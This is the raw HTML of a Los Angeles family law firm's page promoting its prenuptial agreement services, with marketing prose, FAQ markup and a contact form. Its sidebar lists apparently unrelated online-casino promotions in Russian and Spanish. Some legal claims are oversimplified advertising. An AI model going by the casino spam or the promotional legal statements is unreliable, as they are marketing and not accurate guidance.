menu-item-46"><a href="https://harrisfamilylawgroup.com/practice-areas/child-support-attorney-los-angeles/">Child Support</a></li> <li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://harrisfamilylawgroup.com/practice-areas/divorce-attorney-los-angeles/">Divorce</a></li> <li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://harrisfamilylawgroup.com/practice-areas/uncontested-divorce-attorney-los-angeles/">Uncontested Divorce</a></li> <li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://harrisfamilylawgroup.com/practice-areas/spousal-support-attorney-los-angeles/">Spousal Support</a></li> <li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1038 current_page_item menu-item-1096"><a href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" aria-current="page">Prenuptial Agreement</a></li> <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://harrisfamilylawgroup.com/practice-areas/domestic-violence-attorney-los-angeles/">Domestic Violence</a></li> <li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://harrisfamilylawgroup.com/practice-areas/temporary-restraining-attorney-los-angeles/">Restraining Order</a></li> <li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://harrisfamilylawgroup.com/practice-areas/family-law-mediation-attorney-los-angeles/">Family Law Mediation</a></li> <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://harrisfamilylawgroup.com/practice-areas/fathers-rights-attorney-los-angeles/">Father’s Rights</a></li> <li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://harrisfamilylawgroup.com/practice-areas/same-sex-gay-prenuptial-agreement-attorney-los-angeles/">Same Sex Prenuptial Agreement</a></li> </ul> </li> <li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://harrisfamilylawgroup.com/attorneys/">Attorneys</a> <ul class="sub-menu nitro-lazy"> <li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://harrisfamilylawgroup.com/attorneys/jeffrey-l-harris/">Jeffrey L. Harris</a></li> </ul> </li> <li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://harrisfamilylawgroup.com/uncontested-mediation-forms/">Uncontested &#038; Mediation Forms</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://harrisfamilylawgroup.com/news/">News</a></li> <li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://harrisfamilylawgroup.com/contact-us/">Contact Us</a></li> </ul> </nav> </div> <div class="mobile_inner"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="logo"> <a href="https://harrisfamilylawgroup.com"> <img alt="Harris Family Law Group Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MTk3OjE1NA==-1" src="[data-uri]" /> </a> </div> <div class="top_call pull-right"> <div class="coll_area text-left"> <img nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/img/call-icon.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MjAyOjEyNA==-1" src="[data-uri]" /> <a href="tel:3107458644">310-745-8644</a> <h5>Call now</h5> </div> <div class="default_btn"> <a href="">Free Case Evaluation</a> </div> </div> </div> </div> </div> </div> </div> <div class="desktop_section hidden-xs hidden-sm"> <div class="container"> <div class="row"> <div class="col-sm-3 col-xs-9"> <div class="logo"> <a href="https://harrisfamilylawgroup.com"> <img alt="Harris Family Law Group Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MjE5OjE1Mg==-1" src="[data-uri]" /> </a> </div> </div> <div class="col-sm-9"> <div class="top_call pull-right"> <div class="coll_area text-left"> <img nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/img/call-icon.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MjI2OjEyMw==-1" src="[data-uri]" /> <a href="tel:3107458644">310-745-8644</a> <h5>Call now</h5> </div> <div class="default_btn"> <a href="">Free Case Evaluation</a> </div> </div> </div> </div> </div> <div class="main-menu"> <div class="container"> <div class="row"> <div class="col-sm-12"> <nav id='cssmenu'> <div id="head-mobile"></div> <div class="button"></div> <ul id="menu-main-menu-1" class="nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://harrisfamilylawgroup.com/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-53"><a href="https://harrisfamilylawgroup.com/practice-areas/">Practice Areas</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://harrisfamilylawgroup.com/practice-areas/child-custody-attorney-los-angeles/">Child Custody</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://harrisfamilylawgroup.com/practice-areas/child-support-attorney-los-angeles/">Child Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://harrisfamilylawgroup.com/practice-areas/divorce-attorney-los-angeles/">Divorce</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://harrisfamilylawgroup.com/practice-areas/uncontested-divorce-attorney-los-angeles/">Uncontested Divorce</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://harrisfamilylawgroup.com/practice-areas/spousal-support-attorney-los-angeles/">Spousal Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1038 current_page_item menu-item-1096"><a href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" aria-current="page">Prenuptial Agreement</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://harrisfamilylawgroup.com/practice-areas/domestic-violence-attorney-los-angeles/">Domestic Violence</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://harrisfamilylawgroup.com/practice-areas/temporary-restraining-attorney-los-angeles/">Restraining Order</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://harrisfamilylawgroup.com/practice-areas/family-law-mediation-attorney-los-angeles/">Family Law Mediation</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://harrisfamilylawgroup.com/practice-areas/fathers-rights-attorney-los-angeles/">Father’s Rights</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://harrisfamilylawgroup.com/practice-areas/same-sex-gay-prenuptial-agreement-attorney-los-angeles/">Same Sex Prenuptial Agreement</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://harrisfamilylawgroup.com/attorneys/">Attorneys</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://harrisfamilylawgroup.com/attorneys/jeffrey-l-harris/">Jeffrey L. Harris</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://harrisfamilylawgroup.com/uncontested-mediation-forms/">Uncontested &#038; Mediation Forms</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://harrisfamilylawgroup.com/news/">News</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://harrisfamilylawgroup.com/contact-us/">Contact Us</a></li> </ul> </nav> </div> </div> </div> </div> </div> </header> <section style="background-image:url(&quot;[data-uri]&quot;)" class="inner_banner ChildCustody_Page nitro-lazy" nitro-lazy-bg="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/09/prenuptial-agreement.jpg"> <div class="container"> <div class="row"> <div class="col-sm-5"> <div class="banner_content"> <h1>Prenuptial Agreement Lawyer Los Angeles, CA</h1> <p></p> <div class="default_btn"> <a href="https://harrisfamilylawgroup.com/contact-us/">Free Case Evaluation</a> </div> </div> </div> </div> </div> </section> <section class="award_logo"> <div class="container"> <div class="row"> <div class="col-sm-12"> <ul> <li> <img alt="Avvo Clients" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-1.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="Mjk5OjEzMA==-1" src="[data-uri]" /> </li> <li> <img alt="beverly hills bar association logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-2.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MzAyOjE1Mg==-1" src="[data-uri]" /> </li> <li> <img alt="Distinguished Justice Advocates Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-3.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MzA1OjE1NA==-1" src="[data-uri]" /> </li> <li> <img alt="Super Lawyers Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-4.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MzA4OjEzNg==-1" src="[data-uri]" /> </li> <li> <img alt="Leaders of Law Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-5.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MzExOjEzNw==-1" src="[data-uri]" /> </li> <li> <img alt="Lgal Ambassadors Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo-6.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="MzE0OjEzOQ==-1" src="[data-uri]" /> </li> </ul> </div> </div> </div> </section> <section class="breadcrumb_area"> <div class="container"> <div class="row"> <div class="col-sm-12"> <ul class="breadcrumb"> <li><a href="https://harrisfamilylawgroup.com">Home</a> </li> <li>Prenuptial Agreement Lawyer Los Angeles, CA</li> </ul> </div> </div> </div> </section> <div class="col-sm-12 mob"> <div class="side_bar"> <div class="widget-odd widget-first widget-1 jump widget slde_listing widget_nav_menu"> <h4>Jump To Section</h4> <div class="menu-jump-to-container"> <ul id="menu-jump-to" class="menu"> <li><a href="#prenuptial">What is a Prenuptial Agreement in Los Angeles, CA?</a></li> <li><a href="#clause">Understanding "Clause" and Effect of a Los Angeles Prenuptial Agreement</a></li> </ul> </div> </div> </div> </div> <section class="content_sec"> <div class="container"> <div class="row"> <div class="col-sm-8"> <div class="content_area"> <div class="content_box"> <h2>Top Prenuptial Agreement Law Firm in Los Angeles, CA:</h2> <p>A Los Angeles prenuptial agreement does not have to be viewed as a matter of discontent; instead, our <a href="https://harrisfamilylawgroup.com/attorneys/">Los Angeles attorney</a> presents the contract as an equitable merger between two people who love each other and their finances.</p> <h2 class="nitro-lazy">Our Los Angeles Prenuptial Agreement Attorneys Provide Free Consultation:</h2> <p>At the <a href="https://harrisfamilylawgroup.com/">Harris Family Law Group</a>, our Los Angeles prenuptial agreement attorneys provide a refreshing view of contractual matrimony by explaining the intricacies of the agreement thoroughly with both parties. These contracts are about more than withholding assets from the other, in the case of marriage dissolution. They are the backbone of what makes for a successful marriage, and the safety of everyone&#8217;s finances who are involved in its signing. The old school approaches marriage, where the man is the breadwinner and the wife is the caretaker is simply no longer a valid position.</p> <p>Women and men alike work hard for the money they have, and they want to keep it to ensure their livelihoods, even if a divorce takes place. In a world where more than one marriage is commonplace, a prenuptial agreement can keep both people from financial misery, while still providing for one another after a marriage has ended.</p> <p>Too often premarital contracts have a bad connotation, which is why our Los Angeles prenuptial agreement lawyers want to set the record straight for anyone who is interested in maintaining their current worth even after a divorce. It is possible to still provide for your spouse after a divorce, even when you have a <strong>prenuptial agreement in Los Angeles, CA</strong>. This agreement does not mean &#8220;all or nothing&#8221; it is simply a legally binding approach to protecting the parties’ financial interests.</p> <p>With men and women sharing the wealth in today&#8217;s economy, the prenuptial agreement carries fewer stigmas than it did a generation ago, and our attorney welcomes the change. <a href="https://harrisfamilylawgroup.com/attorneys/jeffrey-l-harris/">Mr. Harris</a> provides free consultations to individuals and couples who have questions about their financial standing prior to marriage, and how they can keep it should their nuptials dissolve in the future.</p> <h2 id="prenuptial">What is a Prenuptial Agreement in CA?</h2> <p>According to the experienced and skilled Los Angeles prenuptial agreement attorneys in our firm, the contract is simply one that states the terms and conditions of a marriage that the two parties will find beneficial. The content of a prenuptial agreement can vary widely and is less of a restrictive arrangement than it is one that explains the necessities of an evolving relationship.</p> <p>Although the content of these contracts almost never contains the same agreements as another, some of the common components within the documents can include:</p> <ul> <li>Children from Previous Marriages</li> <li>Distribution of Combined Wealth</li> <li>Division of Property</li> <li>Protecting Partnerships &amp; Business Interests</li> <li>Protection of Inheritance &amp; Family Money</li> <li><a href="https://harrisfamilylawgroup.com/effective-tools-resources-for-co-parenting-in-california/">Effective Tools &amp; Resources for Co-Parenting in California</a></li> <li><a href="https://harrisfamilylawgroup.com/tips-for-discussing-a-prenuptial-agreement-with-your-partner/">Tips for Discussing a Prenuptial Agreement with Your Partner</a></li> <li>Spousal Support</li> </ul> <p><img fetchpriority="high" alt="Prenuptial Agreement Attorney Los Angeles" width="500" height="333" sizes="(max-width: 500px) 100vw, 500px" nitro-lazy-srcset="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/11/prenuptial-agreement.jpg 500w, https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/11/prenuptial-agreement-300x200.jpg 300w" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/11/prenuptial-agreement.jpg" class="aligncenter size-full wp-image-1170 nitro-lazy" decoding="async" nitro-lazy-empty id="Mzc2OjQ5NA==-1" src="[data-uri]" /></p> <h2 id="clause">Understanding &#8220;Clause&#8221; and Effect of a Prenuptial Agreement</h2> <p>Mr. Harris excels in his abilities as a Los Angeles prenuptial agreement attorney, simply because he takes the time to help our clients understand how the contracts work. This legally binding document can be used for a number of purposes, especially when the fidelity or health of one party is in question.</p> <p>Prenuptial agreement clauses exist so that the <span style="text-decoration:underline">terms of the marriage are stated in writing</span>, and for the purpose of their legally binding application. Popular clauses include adultery and the financial consequences therein. If one person in the marriage is proven to be unfaithful at any point in time, their prenuptial agreement can state that their share of the marriage&#8217;s assets is forfeited. Simply put, if you cheat you get nothing.</p> <p>Clauses exist in every capacity, including guardianship and the amount of money one receives as it compares to the length of the marriage. For instance, if two people are married less than five years, their prenuptial agreement may state that one party is entitled to &#8220;x&#8221; amount of dollars, with it growing incrementally over the years. No matter what you are trying to protect, even if it is the ownership of your prized baseball card collection or favorite pet, there is a Los Angeles prenuptial agreement that can be arranged for you by our well respected and skilled attorney without issue.</p> <h3><strong><b>Our CA Family Law Attorney Also Focuses on the Following Practice Areas:</b></strong></h3> <ul> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://harrisfamilylawgroup.com/practice-areas/child-custody-attorney-los-angeles/">Child Custody</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://harrisfamilylawgroup.com/practice-areas/child-support-attorney-los-angeles/">Child Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://harrisfamilylawgroup.com/practice-areas/divorce-attorney-los-angeles/">Divorce</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://harrisfamilylawgroup.com/practice-areas/uncontested-divorce-attorney-los-angeles/">Uncontested Divorce</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://harrisfamilylawgroup.com/practice-areas/spousal-support-attorney-los-angeles/">Spousal Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://harrisfamilylawgroup.com/practice-areas/domestic-violence-attorney-los-angeles/">Domestic Violence</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://harrisfamilylawgroup.com/practice-areas/temporary-restraining-attorney-los-angeles/">Restraining Order</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://harrisfamilylawgroup.com/practice-areas/family-law-mediation-attorney-los-angeles/">Family Law Mediation</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://harrisfamilylawgroup.com/practice-areas/fathers-rights-attorney-los-angeles/">Father’s Rights</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://harrisfamilylawgroup.com/practice-areas/same-sex-gay-prenuptial-agreement-attorney-los-angeles/">Same-Sex Prenuptial Agreement</a></li> </ul> <h2>Contact Our Prenuptial Agreement Attorney in Los Angeles, CA Today</h2> <p>If you are getting married, it is important to discuss your prenuptial agreement options with an experienced attorney, so you are not leaving a single detail to chance should you and your spouse decide to part in the future. <a href="https://harrisfamilylawgroup.com/contact-us/">Contact</a> our skilled <strong>Los Angeles prenuptial agreement attorney</strong> at the Harris Family Law Group&nbsp;today at <a href="tel:3107458644">310-745-8644</a> for help in protecting your future.</p> <h5><em>Harris Family Law Group has FLAT RATE LEGAL FEES!! This means no billable hours for our services!</em></h5> <p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Introduction to Prenuptial Agreement in Los Angeles, CA",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A Los Angeles prenuptial agreement does not have to be viewed as a matter of discontent; instead, our Los Angeles attorney presents the contract as an equitable merger between two people who love each other and their finances."
    }
  }, {
    "@type": "Question",
    "name": "Our Los Angeles prenuptial agreement attorneys provide Free Consultation",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "At the Harris Family Law Group, our Los Angeles prenuptial agreement attorneys provide a refreshing view of contractual matrimony by explaining the intricacies of the agreement thoroughly with both parties. These contracts are about more than withholding assets from the other, in the case of marriage dissolution."
    }
  }, {
    "@type": "Question",
    "name": "What is a Prenuptial Agreement in Los Angeles, CA?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "According to the experienced and skilled Los Angeles prenuptial agreement attorneys in our firm, the contract is simply one that states the terms and conditions of a marriage that the two parties will find beneficial. The content of a prenuptial agreement can vary widely and is less of a restrictive arrangement than it is one that explains the necessities of an evolving relationship."
    }
  }, {
    "@type": "Question",
    "name": "Understanding Clause and Effect of a Los Angeles Prenuptial Agreement",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Mr. Harris excels in his abilities as a Los Angeles prenuptial agreement attorney, simply because he takes the time to help our clients understand how the contracts work. This legally binding document can be used for a number of purposes, especially when the fidelity or health of one party is in question."
}
  }
]
  }
</script></p> </div> </div> </div> <div class="col-sm-4 dt"> <div class="side_bar"> <div class="widget-odd widget-first widget-1 jump widget slde_listing widget_nav_menu"> <h4>Jump To Section</h4> <div class="menu-jump-to-container"> <ul id="menu-jump-to" class="menu"> <li><a href="#prenuptial">What is a Prenuptial Agreement in Los Angeles, CA?</a></li> <li><a href="#clause">Understanding "Clause" and Effect of a Los Angeles Prenuptial Agreement</a></li> </ul> </div> </div> <div id="nav_menu-4" class="widget-odd widget-first widget-1 Practice widget slde_listing widget_nav_menu"><h4>Practice Areas</h4><div class="menu-practice-area-container"><ul id="menu-practice-area" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://harrisfamilylawgroup.com/practice-areas/child-custody-attorney-los-angeles/">Child Custody</a></li> <li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://harrisfamilylawgroup.com/practice-areas/child-support-attorney-los-angeles/">Child Support</a></li> <li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://harrisfamilylawgroup.com/practice-areas/divorce-attorney-los-angeles/">Divorce Lawyer</a></li> <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://harrisfamilylawgroup.com/practice-areas/domestic-violence-attorney-los-angeles/">Domestic Violence</a></li> <li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://harrisfamilylawgroup.com/practice-areas/family-law-mediation-attorney-los-angeles/">Family Law Mediation</a></li> <li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://harrisfamilylawgroup.com/practice-areas/fathers-rights-attorney-los-angeles/">Father’s Rights</a></li> <li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1038 current_page_item menu-item-1099"><a href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" aria-current="page">Prenuptial Agreement</a></li> <li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://harrisfamilylawgroup.com/practice-areas/temporary-restraining-attorney-los-angeles/">Restraining Order</a></li> <li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://harrisfamilylawgroup.com/practice-areas/same-sex-gay-prenuptial-agreement-attorney-los-angeles/">Same Sex Prenuptial Agreement</a></li> <li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://harrisfamilylawgroup.com/practice-areas/spousal-support-attorney-los-angeles/">Spousal Support</a></li> <li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://harrisfamilylawgroup.com/practice-areas/uncontested-divorce-attorney-los-angeles/">Uncontested Divorce</a></li> </ul></div></div><div id="gform_widget-2" class="widget-even widget-last widget-2 widget slde_listing gform_widget"><h4>Contact Us</h4>    <template data-nitro-marker-id="wp-dom-ready-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="wp-a11y-js"></template> <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="gform_json-js"></template> <template data-nitro-marker-id="gform_gravityforms-js-extra"></template> <template data-nitro-marker-id="gform_gravityforms-js"></template> <template data-nitro-marker-id="gform_masked_input-js"></template> <template data-nitro-marker-id="gform_placeholder-js"></template> <script type="text/javascript" id="976acb7c744c055470ee708e2123bd21-1"></script><template data-nitro-marker-id="976acb7c744c055470ee708e2123bd21-1"></template> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_5'><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5' action='/practice-areas/prenuptial-agreement-attorney-los-angeles/#gf_5'> <div class='gform_body gform-body'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><li id="field_5_1" class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"><label class='gfield_label' for='input_5_1'>Name<span class="gfield_required nitro-lazy"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' placeholder='Name' aria-required="true" aria-invalid="false" class="large nitro-lazy" /> </div></li><li id="field_5_2" class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"><label class='gfield_label' for='input_5_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_5_2' type='text' value='' class='large' placeholder='Email' aria-required="true" aria-invalid="false" /> </div></li><li id="field_5_3" class="gfield field_sublabel_below field_description_below gfield_visibility_visible"><label class='gfield_label' for='input_5_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_5_3' type='text' value='' class='large' placeholder='Phone' aria-invalid="false" /></div></li><li id="field_5_4" class="gfield field_sublabel_below field_description_below gfield_visibility_visible"><label class='gfield_label' for='input_5_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_5_4' class='textarea medium' placeholder='Message' aria-invalid="false" rows='2' cols='50'></textarea></div></li></ul></div> <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' value='Submit' onclick='if(window["gf_submitting_5"]){return false;}  window["gf_submitting_5"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} window["gf_submitting_5"]=true;  jQuery("#gform_5").trigger("submit",[true]); }' class="gform_button button nitro-lazy" /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=0' /> <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='5' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsIjQwOGI3OGFhMDI4YTIzYjg4NzUzM2MyNjZjZWYzN2JkIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' /> <input type='hidden' name='gform_field_values' value='' /> </div> </form> </div> <iframe style='display:none;width:0px;height:0px' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.' allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="about:blank" class="nitro-lazy"></iframe> <template data-nitro-marker-id="832fd266526d6a71b3031479a881d003-1"></template> </div> <div class="Side_BlogPosts"> <h4>Latest News</h4> <div class="post_area"> <h5>Пинко: Вход в мир онлайн-гемблинга в Tajikistan!</h5> <p>Для многих любителей азартных игр пинко вход в личный кабинет казино является ключом к захватывающему миру онлайн-гемблинга. В Tajikistan существует множество популярных онлайн-казино, которые предлагают широкий выбор слотов, бонусов и...</p> <a href="https://harrisfamilylawgroup.com/pinko-vhod-v-mir-onlajn-gemblinga-v-tajikistan/">Read More</a> </div> <div class="post_area"> <h5>Pinup Casino: La mejor opción para jugar en Chile</h5> <p>Pinup Casino: La mejor opción para jugar en Chile Los casinos en línea han ganado una gran popularidad en Chile en los últimos años, ofreciendo a los jugadores la oportunidad...</p> <a href="https://harrisfamilylawgroup.com/pinup-casino-la-mejor-opcion-para-jugar-en-chile-2/">Read More</a> </div> <div class="post_area"> <h5><h2>Pin Up Play Casino en Honduras: Una Experiencia de Juego Única</h2></h5> <p>Pin Up Play Casino en Honduras: Una Experiencia de Juego Única En la actualidad, la popularidad de los casinos en línea ha crecido significativamente en Honduras, brindando a los jugadores...</p> <a href="https://harrisfamilylawgroup.com/h2-pin-up-play-casino-en-honduras-una-experiencia/">Read More</a> </div> </div> </div> </div> </div> </div> </section> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
